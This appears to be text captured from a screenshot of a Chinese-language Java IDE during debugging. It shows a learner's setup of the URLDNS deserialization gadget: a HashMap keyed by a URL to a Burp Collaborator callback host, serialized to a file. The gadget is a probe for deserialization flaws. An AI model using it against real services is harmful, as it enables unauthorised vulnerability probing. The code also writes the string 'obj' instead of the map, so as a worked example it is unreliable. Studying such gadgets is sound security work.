 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) java - dns.java
java src dns
dns
项目
项目
dns.java Refelct.java Persion.java HashMap.java URL.java URLStreamHandler.java
java D:\Download\java
.idea
out
src
Persion
dns
Refelct
ser.bin
java.iml
外部库
临时文件和控制台
5 1 3
数据库
SciView
4 import java.io.ObjectOutputStream;
5 import java.net.URL;
6 import java.util.HashMap;
7
8 public class dns {
9 public static void main(String[] args) throws Exception { args: []
10 // 先得到入口点HashMap对象
11 HashMap<URL, Integer> objectObjectHashMap = new HashMap<>(); objectObjectHashMap: size = 0
12 // 这里是得到url对象,也就是我们需要去利用的,准备好put进入hashmap
13 URL url = new URL( spec: "http://9y8onl119z97onfnot526gzo3f95xu.burpcollaborator.net"); url: "http://9y8onl119z97onfnot526gzo3f95xu.burpcol
14 // 将准备好的值put进去
15 objectObjectHashMap.put(url,1); url: "http://9y8onl119z97onfnot526gzo3f95xu.burpcollaborator.net" objectObjectHashMap: size = 0
16
17 serilize(objectObjectHashMap);
18 // unserilize("ser.bin");
19
20
21 }
22 public static void serilize(Object obj)throws Exception{
23 ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
24 objectOutputStream.writeObject("obj");
25
26 }
27 public static Object unserilize(String Filename) throws Exception{
28 ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
结构
dns
main(String[]): void
serilize(Object): void
unserilize(String): Object
调试: dns
调试器 控制台
"main"@1 在组 "main": 正在运行
main:15, dns
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
args = {String[0]@488} []
objectObjectHashMap = {HashMap@489} size = 0
url = {URL@490} "http://9y8onl119z97onfnot526gzo3f95xu.burpcollaborator.net"
Bookmarks
结构
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的...
中
Version Control 运行 调试 Python Packages TODO SpotBugs 问题 终端 服务 Profiler 构建
已到达断点 (片刻 之前) 15:1 CRLF UTF-8 4 个空格